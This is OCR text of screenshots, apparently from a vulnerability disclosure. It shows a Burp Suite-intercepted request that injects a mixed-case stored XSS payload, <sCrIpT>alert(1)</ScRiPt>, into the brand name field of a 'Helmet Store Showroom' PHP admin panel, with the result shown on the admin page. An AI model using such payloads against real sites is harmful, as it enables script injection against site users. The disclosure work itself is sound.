 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.9 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /CVE/hss/classes/Master.php?f=save_brand HTTP/1.1
2 Host: localhost
3 Content-Length: 491
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycpaytCUtGCdp4Mut
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/CVE/hss/admin/?page=brands
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=n2hadqmvc7m63oc6q677vrodfv
19 Connection: close
20
21 ------WebKitFormBoundarycpaytCUtGCdp4Mut
22 Content-Disposition: form-data; name="id"
23
24 1
25 ------WebKitFormBoundarycpaytCUtGCdp4Mut
26 Content-Disposition: form-data; name="name"
27
28 Arai<sCrIpT>alert(1)</ScRiPt>
29 ------WebKitFormBoundarycpaytCUtGCdp4Mut
30 Content-Disposition: form-data; name="img"; filename=""
31 Content-Type: application/octet-stream
32
33
34 ------WebKitFormBoundarycpaytCUtGCdp4Mut
35 Content-Disposition: form-data; name="status"
36
37 1
38 ------WebKitFormBoundarycpaytCUtGCdp4Mut--
39
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (4)
Request Cookies (1)
Request Headers (18)
Helmet Store Showroom - PH
localhost/CVE/hss/admin/?page=brands
HSS - PHP
Dashboard
Helmet List
Inquiries 185
Maintenance
Category List
Brand List
User List
Settings
Helmet Store Showroom - PHP - Admin
Adminstrator Admin
List of Brands
Add New Bran
Show 10 entries
Search:
# Date Created Image Brand Status Action
1 2022-11-14 09:31 Arai Arai Active Action
2 2022-11-14 09:32 agv AVG Active Action
3 2022-11-14 09:32 BELL HELMETS Bell Active Action
4 Active Action
5 Active Action
6 Active Action
Showin
Previous 1 Next
Brand Details
Arai<sCrIpT>alert(1)</ScRiPt>
Image
Choose file Browse
Arai
HELMET
Active
Save Cancel
Copyright © 2022. All rights reserved.
HSS - PHP (by: oretnom23 )